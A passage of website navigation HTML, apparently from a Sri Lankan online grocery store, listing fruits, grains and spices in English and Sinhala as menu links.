											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
